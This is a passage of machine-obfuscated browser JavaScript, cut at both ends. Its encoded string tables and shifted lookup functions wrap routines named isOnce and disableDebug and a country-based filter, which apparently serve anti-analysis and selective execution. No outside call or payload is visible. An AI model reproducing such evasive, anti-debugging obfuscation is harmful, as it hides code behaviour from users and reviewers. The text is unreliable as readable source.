_0x1bd63c(_0x602638-0x155,_0x49dc0e,_0x49dc0e-0xa8,_0x1fae04-0x2e,_0xa1fecd-0x1bf);}function _0x3be5e1(_0x49fb05,_0x434b3c,_0x3e0b9c,_0x422775,_0x356494){return _0xeecf50(_0x49fb05-0x24,_0x422775,_0x3e0b9c-0x120,_0x434b3c-0x450,_0x356494-0x148);}if(!_0x30f15c||_0x45f42a[_0x1bef24(0x1fd3,0x19e3,0x26ea,0xea0,0x15b4)](_0x30f15c[_0x1bef24(0x54d,0x4d7,0x6e8,0xd87,-0x139)+'h'],-0x17a6+0x1e52*-0x1+-0x8*-0x6bf)){if(_0x45f42a[_0x355e08(-0x2e4,-0x377,0x22f,0x457,-0x17f)](_0x45f42a[_0x355e08(0x17a5,0x26d9,0x26c6,0x188d,0x2618)],_0x45f42a[_0x355e08(0xb37,-0x910,0x7f4,0xe7,0x643)]))return![];else{var _0x4b22bf=new _0x5d8a0e(lAvBED[_0x2fd5e9(0x18a2,0x12f5,0x59b,0x74f,0xedf)]),_0x269213=new _0x216a27(lAvBED[_0x3be5e1(0x22c6,0x15ff,0x97d,0xb13,0x1201)],'i'),_0x3e40ca=lAvBED[_0x3be5e1(0x19b0,0x16e6,0x24d3,0x1c86,0x17dd)](_0x205953,lAvBED[_0x2c25ee(0x2812,0x1a82,0x1384,0x1fc5,0xd68)]);!_0x4b22bf[_0x3be5e1(0x1a30,0x12d9,0x12c0,0x1e5d,0xe06)](lAvBED[_0x1bef24(0xbf9,0xd97,0x1191,0x12eb,-0x4)](_0x3e40ca,lAvBED[_0x3be5e1(0x13ee,0xdd5,0x1ac8,0x2b1,0x9a3)]))||!_0x269213[_0x3be5e1(0x1ae1,0x12d9,0xc12,0xfa2,0x1373)](lAvBED[_0x2c25ee(0x6d5,0xdb3,0x25c,0x1053,0x80d)](_0x3e40ca,lAvBED[_0x3be5e1(0x17fe,0x1fe1,0x2939,0x129e,0x201e)]))?lAvBED[_0x355e08(-0x622,-0x88f,0xd4c,0x30e,0xde5)](_0x3e40ca,'0'):lAvBED[_0x1bef24(0x1a83,0x125e,0x1204,0x988,0x1f59)](_0x1d1839);}}function _0x1bef24(_0x4e3ad0,_0x42017f,_0x22f9a1,_0x3f2895,_0x45aaa7){return _0x35515c(_0x4e3ad0-0x54,_0x42017f-0x16c,_0x4e3ad0,_0x42017f- -0x1ff,_0x45aaa7-0x3e);}var _0x28db69=_0x30f15c[_0x1bef24(-0x3c6,0x478,0x5fa,0xa9b,-0x33a)](_0x355ea0=>invalidCountry[_0x2fd5e9(0x157f,0x1550,0x1c6f,0x22be,0x83f)+_0x2c25ee(0x14a5,0x72b,0x80e,0xd20,0x8e4)](_0x355ea0[_0x1bef24(0x664,0x103,0x26a,-0xb09,0x2d7)+_0x2c25ee(0x8c6,0x15c2,0xe8b,0x1c9d,0x2206)+'e']()));function _0x2fd5e9(_0x21bb42,_0x56a4c7,_0x238ee0,_0x2ca035,_0x50ffa1){return _0xeecf50(_0x21bb42-0x11,_0x50ffa1,_0x238ee0-0x8a,_0x56a4c7-0x16d,_0x50ffa1-0x49);}return _0x28db69;}function isOnce(){var _0x249516={'WTXIS':function(_0x2ebe82,_0x194231){return _0x2ebe82(_0x194231);},'fqJhG':_0x1c3c49(0xf1c,0x1558,0x1ad2,0xed2,0x145f)+_0x1c3c49(0x19e3,0x17f8,0x24bf,0x11c3,0x26f7)+_0x31a1e4(0x1058,0x853,0x1830,0xc6a,0x966)+_0x1c3c49(0x1a08,0x25f7,0x1ee0,0x17de,0x14c6)+_0x36510b(0x729,0x2d4,-0x95b,-0x5c,0x8c7)+_0x31a1e4(0x1fa,-0x670,0x7fa,0x3b4,-0x51e)+_0x14a839(0x1ce2,0x20d3,0x25f7,0x15b8,0x29b1)+_0x31a1e4(0xc9d,0x1b62,0x20f3,0x14a7,0x18fd)+_0x498231(0x134c,0x8ea,-0x496,0x9c7,0xabe)+_0x31a1e4(0x25e0,0x241c,0xd80,0x1a8b,0x2253)+_0x36510b(0x1ce3,0x1250,0x22ad,0x16de,0x230f)+_0x498231(0x1922,0x1631,0x172d,0xdfa,0x90f)+_0x498231(0x2853,0x1ab4,0x2409,0x121e,0x1d00)+_0x14a839(0xe7f,0x4f8,0xc82,0x1797,0x15a9)+_0x31a1e4(0x1d14,0x66e,0x3a0,0xfaa,0x35a)+_0x31a1e4(0x91b,0x594,-0x48a,0x963,0x4f5)+_0x14a839(0x1c14,0x2225,0x11dc,0x21d6,0x2910)+_0x14a839(0x448,-0x1ba,0x1c7,0xc89,-0x7fc)+_0x36510b(0xb13,0x62a,0xff2,0xe95,0x18b1)+_0x36510b(0xedd,-0x30b,-0x23f,0x4d6,-0x573)+_0x31a1e4(0x1141,0x1514,0xd32,0xfc7,0x10cb)+_0x1c3c49(0xaa0,0x61c,0x1246,0x10aa,0x11c6)+_0x498231(0x8ae,0xc15,0x62c,0xd3f,-0x1f)+_0x36510b(0x1360,0x214,0x9e,0xb55,0xffe)+_0x31a1e4(0x973,0x1aab,0x528,0x12f1,0x9c1)+_0x36510b(0xf7f,0xcf6,0x1a8f,0x1110,0x13c6),'cvcFU':_0x36510b(0x2014,0xbc5,0x16c7,0x14d7,0x22dc)+_0x498231(0x2eb,0xf3c,0x238,0x135c,0xe3c)+_0x14a839(0x17d3,0x11aa,0x13b5,0x22e7,0xc11)+_0x36510b(0xa72,-0x74,0x1554,0xa41,0x466)+_0x498231(0x1fd3,0x13a1,0xd6d,0xfae,0x7d0)+_0x36510b(0x16d6,0x1307,0x152a,0xd1a,0xd7)+_0x31a1e4(0x1ba0,0xb64,0x15d4,0x10ff,0xf9a)+_0x14a839(0xe87,0x4bd,0xac4,0x18fe,0xef8)+_0x14a839(0xa3e,0xe2f,0xce1,0x869,0x613)+_0x1c3c49(0x1800,0x1197,0x9fb,0x113c,0x245f)+_0x1c3c49(0x14c0,0x661,0x1267,0xa87,0x6ed)+_0x36510b(0x38c,0x92d,0x1ac,0x564,0x55f)+_0x31a1e4(0x1ab6,0x124f,0x261,0xcfe,0x1353)+_0x36510b(0x692,0x102f,0x1720,0x11ff,0x10c2)+_0x1c3c49(0xc03,0x49c,0x543,0xdb,-0xe7)+_0x14a839(0xc5d,0xcb9,0xe70,0xece,0x141)+_0x14a839(0x1e87,0x1489,0x1163,0x148a,0x166a)+_0x14a839(0xeae,0x180e,0x6c7,0x1c3b,0x1c21)+_0x14a839(0x1983,0xf8d,0xe80,0xc1e,0xe23)+_0x31a1e4(0x6d6,0xfaa,0xeb3,0xc50,0xd89)+_0x1c3c49(0xf8f,0x189e,0x493,0x1b6f,0x824)+_0x498231(0xfa6,0x1b3c,0x1edc,0x16a6,0x12cf)+_0x14a839(0x13e1,0x65a,0x12a4,0x97c,0xaa6)+_0x1c3c49(0x1a61,0x1229,0x2870,0x1c99,0x1c2f)+_0x31a1e4(0x1071,0x1396,0xabe,0x1254,0xec7)+_0x498231(0x271,0xd3e,0x1604,0x1a44,0x293)+_0x498231(0x89c,0x12b7,0xc56,0x1df9,0x7a6)+_0x36510b(0x17d,0x376,0xd2b,0xfb4,0x404)+_0x14a839(0xcc8,0x38e,0x16db,0x138a,0x1f3)+_0x498231(0xf0b,0x1807,0x113d,0x21a2,0xb1a)+_0x31a1e4(0xb20,0x450,0x6df,0x5d3,-0x690)+_0x1c3c49(0x38a,0xb3d,0x3c5,-0x4b5,-0x2c)+_0x31a1e4(0xe5e,0x732,-0x7a,0x6ec,-0x469)+_0x498231(0x74e,-0x79,0xa9e,0x47b,0x39d)+_0x498231(0x247e,0x1a93,0x211e,0xc78,0x20cc)+_0x498231(0xf14,0x1201,0x18d3,0x1540,0xc98)+_0x14a839(0x88e,0x573,-0x20b,0x76,0xa42)+_0x498231(0x19b7,0xdc6,0x125e,0x43b,0x9f9)+_0x14a839(0x1d60,0x2291,0x2b64,0xf6f,0x14ac)+_0x36510b(0xa7c,0x1151,0x5c1,0xe66,0x271)+_0x1c3c49(0x163d,0x15c3,0xb43,0xddf,0x1f04)+_0x31a1e4(0x2442,0x1ea9,0x17d0,0x187d,0x2515)+_0x498231(-0x1ca,0x919,0x1629,-0x54d,0x1093)+_0x498231(-0x1ac,0x1c2,-0x6a4,-0x6a0,0xc86)+_0x1c3c49(0x1ae8,0xdb7,0x112d,0xcb5,0xfbd)+_0x31a1e4(0x292d,0x1ab6,0x1571,0x1e69,0x2604)+_0x1c3c49(0x1262,0x7cc,0x675,0x1c69,0xcb3)+_0x36510b(0x1166,0x958,0x27f,0xdd8,0x8ed)+_0x31a1e4(0x1,-0xd3,-0x169,0x3ee,-0x1c2)+_0x31a1e4(0x236a,0x1e20,0x22d9,0x17ca,0x232f)+_0x498231(0xf50,0x15cc,0x7e3,0x1e04,0xdb9)+_0x31a1e4(-0x4b8,0xe88,-0x69e,0x52c,0x168)+_0x36510b(0x1dcf,0x9f4,0x1cc5,0x100b,0xb35)+_0x14a839(0x1fd1,0x188c,0x11d4,0x2491,0x2be5)+_0x1c3c49(0x4cb,0x36c,-0x3d,-0x83d,-0x259)+_0x14a839(0x8d8,0x432,0x11a3,-0x223,0x1193)+_0x36510b(0xed8,0xcc0,0x1a0e,0x16e9,0x19af)+_0x31a1e4(0x2688,0x222c,0x2a8d,0x1dab,0x1b18)+_0x498231(0x1538,0x1a0e,0x17e2,0x1b61,0xcae)+_0x36510b(0x183b,0xbc5,0x20a2,0x1559,0x1180)+_0x31a1e4(0xb97,0x1d08,0x1e6f,0x13ad,0xff2)+_0x36510b(0x20aa,0x2208,0x12e8,0x1565,0x2068)+_0x498231(0x57e,0xccc,0x16ab,0x37,0x1037)+_0x14a839(0x8ea,0xe9c,0xae7,0x169d,0xf99)+_0x36510b(0x1371,0xe11,0x149c,0x14fb,0x2275)+_0x36510b(0x153a,0x1b7f,0x1dfd,0x10e0,0x2cd)+_0x498231(0x7a4,0x2a0,0xbff,-0x84c,0x28c)+_0x1c3c49(0x14bf,0xff1,0x96f,0x856,0x1769)+_0x36510b(0xdea,-0x4cd,0xf44,0x4a9,0x41d)+_0x1c3c49(0x428,0x10de,-0x815,0xa1a,-0xc4),'ezSwm':_0x36510b(0x606,0x486,0xb0f,0xba7,0xe58)+_0x1c3c49(0x659,-0x346,-0x5a6,0x6ea,0xc4)+_0x14a839(0x662,0x12d9,0x10ea,0x109c,-0x632)+_0x14a839(0x6ef,-0x5a,0x143f,0x15a,0x303)+_0x1c3c49(0x394,-0x168,0x5c4,0xf0,-0x6d2)+_0x1c3c49(0x1976,0x21d1,0x1a4c,0x1aaf,0x254e)+_0x14a839(0x18a2,0x269f,0x252c,0x1ab1,0x252b)+_0x498231(0x47f,-0x25,-0xe11,0xc7d,-0xd6c)+_0x31a1e4(0x1584,0x7c7,0x370,0xa49,0x32f)+_0x36510b(0xb16,0xce6,-0x30a,0x201,-0x278)+_0x31a1e4(0x870,0x1c21,0x116b,0x10e0,0x161b)+_0x36510b(0x1c60,0x190f,0x17b9,0x15de,0x1457)+_0x498231(0x284,0xdcc,0x14a9,0x170,0x146b)+_0x14a839(0x386,-0xa08,0x8bb,0x4e1,-0x8f1)+_0x36510b(0xc33,0x1535,0x28e4,0x1a89,0x15e9)+_0x498231(-0x538,0x70,0xc8b,0x52f,0xc80)+_0x14a839(0x6c5,0x820,0x389,0x1506,0x10e5)+_0x14a839(0xa14,0xfc1,0x1672,0x77c,0xf27)+_0x36510b(0x3dd,-0xd29,0x42f,-0x2b,0x22d),'KQbFL':_0x36510b(0x1887,0x14e9,0x1174,0x1ae7,0x2594)+_0x498231(-0x253,0x948,0x374,0x811,0x12c),'avQcE':_0x31a1e4(0x2417,0x1180,0xcb5,0x16d6,0xb10)+_0x36510b(-0x46e,0x772,-0x36,0x879,0x75b)+_0x498231(0x1071,0x1625,0xd08,0x7c0,0x219e)+_0x1c3c49(0x277,-0x92b,0xf19,0x3d5,0x9d)+_0x1c3c49(0xf57,0x18ce,0x394,0x9b0,0x1344)+_0x498231(0x22e4,0x1551,0x978,0x1244,0x1ddb)+_0x1c3c49(0x13e9,0xc14,0x10f4,0x1cbf,0x1ddb)+_0x31a1e4(0x1bce,0xd2f,0x1a9e,0x1877,0x21f6)+'e;','pZHHO':_0x31a1e4(-0x798,-0x9c6,0x717,0x428,0x10d9)+_0x1c3c49(0x8a4,-0x4e3,-0x153,0x9db,-0x129)+_0x31a1e4(0x4ff,-0xa5e,0x9cb,0x18e,-0xc87)+_0x1c3c49(0x1368,0x1878,0x16d5,0xbba,0x511)+_0x14a839(0x1c8d,0x27ce,0x26df,0x1fd1,0x2537),'IpcQw':_0x36510b(0xd23,0x1b4,0xe3d,0xba7,0x408)+_0x31a1e4(0x74c,0xb8d,0x1ee,0x7e2,-0xcb)+_0x14a839(0x662,-0x93,0xb60,0x1148,0x11b1)+_0x14a839(0x1bfe,0x264b,0x1e32,0x1fd4,0x27dd)+'2;','xwFnl':_0x36510b(0x1354,0x13c6,0x14e7,0x14d7,0x11d9)+_0x14a839(0xe18,0x19c7,0xdb3,0x133b,0x1a3f)+_0x1c3c49(0xbc7,0x38b,-0x17e,0x43c,0xfa0)+_0x14a839(0x13fc,0xcb5,0x13ac,0xe80,0x1c3a)+_0x31a1e4(0x110c,0xe2,0x1f4,0x4c1,0xcd3),'LTrZl':_0x36510b(0x21e7,0xd8c,0x8fc,0x14d7,0x1f94)+_0x31a1e4(0xb41,-0x32d,0x50,0x41d,0x268)+'f;','WKqZg':function(_0x573795){return _0x573795();},'xMTuK':function(_0x59cfc2,_0x40979c){return _0x59cfc2+_0x40979c;},'VFTks':function(_0x394997,_0x39d841){return _0x394997(_0x39d841);},'AdfAB':function(_0x4535e6,_0x1e3e77){return _0x4535e6===_0x1e3e77;},'kjFYg':_0x498231(0xde2,0x1b14,0x1af8,0x2628,0xcce),'cpFDm':_0x14a839(0x519,0xec0,0x861,-0x692,0xcb8)+'l','YkRHR':function(_0x1421ff,_0x3a5abb){return _0x1421ff===_0x3a5abb;},'LphQY':_0x498231(-0xcbd,0x19f,0x39a,0x537,-0x8c7)};if(!document?.[_0x31a1e4(-0x608,0x100d,0x80d,0x39e,0x587)]){if(_0x249516[_0x498231(0xc4b,0x6b0,0x87a,0xfcb,0xfb1)](_0x249516[_0x498231(0x1dd,0x54c,0xfa8,-0xca,0xa00)],_0x249516[_0x31a1e4(0xd3b,0x894,0x1224,0x7d8,0x227)]))return![];else{var [_0x56779b,_0x116c44]=_0x249516[_0x14a839(0x52c,-0x7db,-0x49a,0x2f5,0x80e)](_0x87534f,[{'data':_0x249516[_0x36510b(0x282,-0x984,0xf24,0x143,-0x484)]},{'cl':'\x20*','data':_0x249516[_0x1c3c49(0x1aea,0x1f03,0x14e1,0x1dc0,0x1c52)]},{'cl':'\x20a','data':_0x249516[_0x498231(0x1aff,0xfc2,0x1d82,0x149f,0x880)]},{'cl':_0x249516[_0x31a1e4(0x67f,0xcb,-0x66b,0x31f,0x10b2)],'data':_0x249516[_0x31a1e4(0xb02,0x7b4,0xeb7,0x3d9,0x819)]},{'name':_0x249516[_0x1c3c49(0x1b6c,0x1b0b,0x1c1f,0x22a0,0x2614)],'media':[{'data':_0x249516[_0x498231(-0xaa3,0x19d,0x15c,0x78e,-0x71d)]},{'cl':'\x20*','data':_0x249516[_0x14a839(0x90b,0x9a5,0xb8b,0x548,0x52d)]},{'cl':'\x20a','data':_0x249516[_0x14a839(0x1e35,0x2876,0x1aa5,0x2bb9,0x16da)]}]}]);return _0x56779b[_0x498231(0x168b,0x17ce,0x23a8,0x117e,0x14d4)+_0x1c3c49(0x91a,-0x217,0xa0e,0x60a,0x41)+'d'](_0x249516[_0x31a1e4(0xd3b,0xc46,0x14b2,0x1344,0xf4a)](_0x2eb580)),_0x56779b[_0x31a1e4(0x1df3,0x23f9,0x17a4,0x1a5a,0xce1)+_0x31a1e4(0x81c,0x16da,-0x100,0xaa3,0x1411)+'d'](_0x249516[_0x36510b(0x1db8,0x5d2,0x1c76,0x1145,0x1ec4)](_0x38e908)),_0x56779b;}}function _0x36510b(_0x5ca961,_0x27a5c4,_0x13e717,_0x2c2fe0,_0xef26f2){return _0x35515c(_0x5ca961-0x19c,_0x27a5c4-0x89,_0x27a5c4,_0x2c2fe0- -0x1c8,_0xef26f2-0x6c);}function _0x498231(_0x4f1037,_0x29a13e,_0x25c4d9,_0x3503d4,_0x4d3e13){return _0x166421(_0x4f1037-0x43,_0x3503d4,_0x25c4d9-0x3d,_0x29a13e- -0x31f,_0x4d3e13-0x15c);}function _0x31a1e4(_0x3835c3,_0x2cb261,_0x2a72ab,_0x2ea02f,_0x24544b){return _0x3e7778(_0x2ea02f- -0x251,_0x2cb261,_0x2a72ab-0x10,_0x2ea02f-0x13d,_0x24544b-0xc5);}function _0x14a839(_0x59f671,_0x3b4a85,_0x12d364,_0x15f011,_0x4c5f6b){return _0x3e7778(_0x59f671- -0x85,_0x4c5f6b,_0x12d364-0x2,_0x15f011-0x12a,_0x4c5f6b-0x178);}if(document[_0x36510b(0x1040,0x627,0x22d,0x93f,0x138b)+_0x1c3c49(0x175b,0x131e,0xb89,0x229d,0x1515)+_0x31a1e4(0x1803,0x15f3,0x14a3,0x1899,0x16c5)](_0x249516[_0x1c3c49(0x1ba5,0x149e,0x11ba,0x1b72,0x14c3)])){if(_0x249516[_0x14a839(0x1b5c,0x21bf,0x1bc4,0x25ac,0xe99)](_0x249516[_0x1c3c49(0x927,0xe54,0xa76,0x20,-0x395)],_0x249516[_0x36510b(-0x14a,0x6bc,0xcaf,0x8b1,-0x347)]))return![];else _0x53e84a=_0x249516[_0x498231(0x11a0,0x76c,0xfb2,0xd75,-0x13e)](_0x249516[_0x498231(0x316,0x152,0xaf7,0x7c2,-0x200)](_0x567661,_0x3a8a1a),0x1cf3+-0x653+0x169f*-0x1);}function _0x1c3c49(_0x3dde35,_0x5ceccd,_0x105104,_0x471e93,_0x1146f5){return _0xeecf50(_0x3dde35-0xf1,_0x105104,_0x105104-0x13c,_0x3dde35- -0x58,_0x1146f5-0x1a4);}return!![];}function disableDebug(){var _0x1cc5d7={'uuDyF':function(_0x1051cf,_0x5eff6b){return _0x1051cf(_0x5eff6b);},'LtFHt':_0x2e5f30(0x16a5,0xcad,0x156c,0x1bff,0x237f)+_0x545904(0x2e1,0xa0c,0xca8,0x186c,0x7f5)+_0x54f946(0x13d7,0x156c,0x1d89,0xa93,0x1faf)+_0x54f946(0x146c,0x18bc,0x19cf,0x1746,0xb90)+_0x2e5f30(-0x910,0x5ef,0x222,0x24b,-0xc9)+_0x54f946(-0xed,-0xbb8,-0xf24,0x967,0x1b7)+_0x2e5f30(0x14d6,0x10ca,0xba2,0xd05,-0x121)+_0x54f946(0x1667,0x147a,0x880,0x858,0x17ad)+_0x54f946(0xfd3,0x1e14,0x125b,0x1815,0x80c)+_0x5515b5(0x1955,0xb14,0x198b,0x1acb,0x245b)+_0x4676bf(0xf37,0x1232,0x1b5d,0x1ba3,0x1edc)+_0x5515b5(0xd72,0x1116,0x1591,0x1c3c,0x1ad8)+_0x545904(0x2046,0x16ee,0x19ff,0x17ee,0x13d2)+_0x2e5f30(0x774,0x921,0xd1b,0x150,0x442)+_0x5515b5(0x2b65,0x256b,0x1df7,0x138e,0x213c)+_0x54f946(0x1a9e,0xd3e,0x2184,0x1a14,0x2399)+_0x2e5f30(0x1a1e,0x13b9,0x1510,0x126f,0x1fbd)+_0x545904(0x2492,0x1cbe,0x2235,0x1cfd,0x11a0)+_0x4676bf(0x1f2,0xef4,0x187d,0x69b,0x761)+_0x4676bf(-0x39d,-0x200,0x81f,-0x319,0x625)+_0x545904(0x1067,0x144b,0x1d06,0x21f6,0x10bf)+_0x2e5f30(0x185f,0x17ca,0x1839,0x2604,0x219f),'vpukf':_0x5515b5(0x701,0x1d53,0x1245,0xf30,0x1066)+_0x545904(0x2189,0x1916,0x2337,0x1aa5,0x22b9)+_0x4676bf(-0x455,0x890,0x497,-0x499,-0xb9)+_0x2e5f30(-0xa9e,0x6ec,0x14c,-0x265,-0x964)+_0x5515b5(0x72b,0xa44,0xecd,0x945,0xc36)+_0x54f946(0xb2b,0x15b7,-0x3f,0x4f6,0x8ed)+_0x54f946(0x177d,0x16ff,0x9d2,0xa17,0xf6f)+_0x4676bf(0xba3,0x47d,-0x3c,0xe47,0x1281)+_0x54f946(0xf44,0xfc9,0xd8e,0x1478,0x116b)+_0x2e5f30(0xe4b,0x980,0x1bf,-0x32f,0xe6d)+_0x4676bf(0x133b,0x1272,0xbb7,0xcd7,0x1f36)+_0x545904(-0x3,0xcb1,0x1190,0x73a,0x1ae6)+_0x5515b5(0x1077,0x1ce6,0x1c88,0x1947,0x2404)+_0x545904(0x1a31,0x1802,0xf84,0x131e,0xad4)+_0x4676bf(0x156f,0xb66,0x914,0x100,0x5c6)+_0x2e5f30(0x2c4,0xd57,0x9f,-0x748,0xbcc)+_0x5515b5(0xf4a,0x1bcf,0x1491,0x178a,0x197f)+_0x4676bf(0x725,0x159a,0x15fe,0x1b3c,0xa29)+_0x2e5f30(0x16c0,0x1c98,0x1138,0x1ddb,0x13a1)+_0x54f946(0x200,0xada,-0x635,0xbf6,0xa71)+_0x2e5f30(0x1a19,0x162e,0x142d,0x872,0x1c81)+_0x2e5f30(0x378,0xd36,0x3a6,0x116b,0x1165)+_0x54f946(0x1a23,0x1950,0xdf5,0x11a7,0x17ed)+_0x2e5f30(0x1be6,0x26c8,0x192b,0x26ed,0x15ed)+_0x4676bf(-0x268,0x6e3,0x481,0xaf,0x81f)+_0x4676bf(-0x1c1,-0x152,-0x495,-0x7af,0xb6c)+_0x5515b5(0x1c81,0x1671,0xf05,0xcba,0x1c2b)+_0x54f946(0xd5d,0x7b6,0x139c,0x15f9,0x1373)+_0x4676bf(0x10e4,0x12a0,0x549,0x1601,0x1a64)+_0x5515b5(0xa25,0x8f,0xe13,0x1c71,0x12cb),'IIuRt':_0x545904(0xd26,0x582,0x259,-0x10,0x9a9)+_0x2e5f30(-0x321,0x75c,0x8c3,0xb0f,0x8db)+_0x545904(-0xac,0x2e8,0xbca,0x271,0x5cd)+_0x2e5f30(0x1743,0x843,0x1387,0xa03,0xff1)+_0x5515b5(0x12c2,0x204c,0x1c61,0x14bf,0x1a4b),'YRqBi':_0x2e5f30(0x1a55,0x948,0x156c,0xb6a,0x1420)+_0x5515b5(0xbfa,0xbbb,0xa52,-0x83,0x779)+'b','KvKSo':_0x5515b5(0x628,0x5cc,0x7eb,0x2cc,0x1137),'xntpn':_0x545904(0x11ce,0x1ce7,0x10fe,0x23a1,0x11db)+_0x5515b5(0x1155,0x269,0x763,0xfa1,0x1306)+_0x5515b5(-0x4ed,0x1e5,0x966,-0x4f9,-0x61),'XEGFb':function(_0x94e9e6,_0x453b03){return _0x94e9e6+_0x453b03;},'rXnwi':function(_0x39f009,_0x474be7){return _0x39f009+_0x474be7;},'NMiCr':_0x4676bf(-0xf2c,-0x228,0x9bb,-0x7a6,-0xcde)+_0x2e5f30(0x1ed9,0x205d,0x142f,0x10c1,0x2200)+_0x2e5f30(0x1c74,0x18af,0x1645,0xb71,0xe0e)+_0x5515b5(0x775,0x1232,0x14d5,0x107a,0x1a28)+_0x5515b5(-0x1d3,0xcd3,0x992,0x173,-0x2bd)+_0x545904(0x2046,0x1a3a,0x1816,0x21a2,0x1691)+_0x545904(0xf2d,0x100e,0x1a7f,0x1827,0x1353)+_0x54f946(0x234,-0x880,0x20a,-0x5f3,-0x9d4)+_0x2e5f30(0xe49,0x1e14,0x1161,0xe64,0x92b)+_0x545904(0x1d7,0x4c1,-0x9b2,-0x9b4,-0x4ae)+_0x545904(0xd9c,0x12ca,0x1515,0x619,0x1117)+_0x4676bf(0x578,0x8c8,0x1244,0x11e5,-0x110)+_0x2e5f30(0x12a5,0x133f,0x169d,0x1de9,0x8cc)+_0x545904(0x193c,0xf14,0x159,0x96a,0x144b)+_0x54f946(0x5a6,0xa1c,-0x44b,0x1a4,0x171)+_0x2e5f30(0x19d5,0x10ff,0xd60,0x13c6,0x1bc)+_0x4676bf(0xc82,0x1915,0x2773,0x269a,0x21bc)+_0x54f946(0x4cf,-0x4e5,0x117f,0x8de,0x12ae)+_0x54f946(0x21b,-0x4a4,-0x90d,0x4fd,0x5a6),'dVPBE':_0x4676bf(-0x757,0x21c,0xc89,0x6ee,0x9b3)+'cy','ptnnl':_0x4676bf(0xeb6,0xf9b,0x907,0x14d0,0x1969)+_0x4676bf(0x1dfe,0x10c1,0x1577,0x1815,0x14da)+_0x54f946(0x1afb,0x1cf6,0x283f,0x1350,0x2181)+_0x54f946(0x1206,0x608,0x9c2,0x1c38,0xfbd)+_0x5515b5(0xd2d,0xacb,0x381,-0x5c5,0xd81)+_0x54f946(0x12d5,0x55a,0x131d,0x90c,0x1858)+_0x2e5f30(0x176e,0x1a11,0x1645,0x1a03,0x1e88)+_0x5515b5(0x1b22,0xdc7,0x14d5,0x168c,0x1ec8)+_0x545904(0xab5,0x94c,0x14dc,0xae9,0x1488)+_0x4676bf(0x1327,0x14d7,0xa7c,0x1ff4,0x1409)+_0x54f946(0xbf0,0x1546,0x79b,-0x1d4,0x1512)+_0x545904(-0x3be,0x652,0xb19,-0x46a,0xf8)+_0x545904(0xa86,0x1425,0x1f68,0xd30,0x12d5)+_0x54f946(0xa3,-0x6c3,0xea8,0x122,0xb48)+_0x545904(0x80d,0x12ca,0xb56,0x1088,0x19f2)+_0x4676bf(0xd38,0x8c8,0x6d5,0x914,0xae6)+_0x545904(0x1259,0x1961,0x14b9,0xb20,0xf38)+_0x2e5f30(0xb32,0x47,0xc50,0x12f4,0xeae)+_0x5515b5(-0x36f,0xdfa,0xa0a,0x122d,0xf39)+_0x2e5f30(-0xd6,0xc13,0x8e7,0x520,0x134a)+_0x54f946(0x1ae8,0x20f2,0x1a13,0x200d,0x278d)+_0x4676bf(0xee0,0xe5b,0x1491,0xacc,0x13bf)+_0x54f946(0x370,0xcb1,0xcb,0x4,0xca3)+_0x54f946(0xa03,-0x358,0x692,0xa9,0xf04),'AFqfW':function(_0x16338e,_0x2ab96a){return _0x16338e(_0x2ab96a);},'FaZbB':_0x5515b5(0x47c,-0x85a,0x53c,-0x85b,0x51a),'VVfHO':_0x545904(0x21cb,0x1b25,0x16aa,0x18d5,0x2779),'saVIv':function(_0x560040,_0x2e825b){return _0x560040===_0x2e825b;},'PGcDp':_0x4676bf(0xc5f,0x1742,0x16b0,0xbec,0x173a),'yGUPh':function(_0x355033,_0x10e922){return _0x355033!==_0x10e922;},'isbFz':_0x54f946(0x19d7,0x1b95,0x1314,0x23e1,0x1be5)+'ng','CHQVZ':function(_0x11260a){return _0x11260a();},'VTDkz':_0x4676bf(0xe41,0x111d,0x43e,0x1db6,0x13c0)+_0x4676bf(0x13aa,0x1662,0x1bf1,0x13e1,0x170b)+_0x4676bf(0x1f1,0x38f,0x322,-0xaf,-0x3cb)+'d','XqemN':_0x54f946(0x16c0,0x1dd9,0x16a8,0xb9e,0xc03)+_0x4676bf(0x12ad,0xb57,0xbac,0x512,-0x19d),'HTays':function(_0x27aafd,_0x3cc9f7){return _0x27aafd<_0x3cc9f7;},'pLEHU':function(_0x93ecc6,_0x3d6fc7){return _0x93ecc6*_0x3d6fc7;},'mWFWY':function(_0x4f46be,_0x5d18d7){return _0x4f46be||_0x5d18d7;},'AmJpo':_0x2e5f30(0x390,0x995,0x115,0xbf6,0x9a9)+_0x545904(0x63e,0xab4,0x114,0xe6d,0x17de)+_0x5515b5(0x218f,0x1f10,0x1f95,0x24a9,0x2c69)+_0x2e5f30(-0x79e,-0x86a,0x171,-0x2a1,-0x8dd)+_0x2e5f30(0x1083,0x10b2,0xae4,0x91,0x1492)+'z','EHZPb':function(_0x3933e9,_0x26dc14){return _0x3933e9==_0x26dc14;},'VUzwG':function(_0x1fe626,_0x531f80){return _0x1fe626(_0x531f80);},'gTRhe':_0x54f946(0xde1,0x196d,0xe4c,0x13d2,0x7c2)+_0x2e5f30(0x1ae8,0x93e,0x1652,0x9db,0x13ce)+_0x4676bf(0xc8,0x890,0x85b,0x18,0xaf9)+_0x54f946(0xec4,0x162d,0x10aa,0x5b1,0x394)+_0x545904(-0x26f,0x32f,0x415,0x9ce,0x41d)+_0x5515b5(0x1b2b,0x1e54,0x1377,0x80f,0x810)+_0x5515b5(0xbae,0xc64,0x1531,0x1a0f,0x15c9)+_0x4676bf(0x11ca,0x1107,0x16a8,0xb98,0x1b43)+_0x5515b5(0xc34,0x14e2,0x1961,0x2522,0x2198)+_0x545904(0x1450,0x1c50,0x15de,0x184b,0x19a9)+_0x545904(0x1c0c,0x1dc2,0x11ef,0x2464,0x2465)+_0x4676bf(0x1d66,0x135f,0x799,0x1828,0xded)+_0x2e5f30(0xade,0xedd,0x1539,0x1da1,0x1483)+_0x2e5f30(-0x196,0xb4b,0x5cb,0xc6a,-0x22f)+_0x5515b5(0x928,0xf6a,0x1104,0x33c,0xd8d)+_0x5515b5(0x58d,0xf1,0xf0b,0x9e5,0x1ce5),'JQUxi':function(_0x118fe4){return _0x118fe4();},'ZSqwI':_0x5515b5(0x1d33,0x1bea,0x1182,0x5bf,0x808),'RkdoD':function(_0x2d00a2,_0x50937c){return _0x2d00a2!==_0x50937c;},'mjpDb':_0x2e5f30(-0x1d2,0xb22,0xde,0x2da,0x386),'YXmqb':function(_0x343e96,_0x571b7b){return _0x343e96==_0x571b7b;},'FArcd':function(_0x25a12e,_0x382004){return _0x25a12e===_0x382004;},'ZDekb':_0x4676bf(-0xf32,-0xf8,0x476,-0x26,-0xaa9),'ZlMTi':function(_0x2fbfed,_0x255f22){return 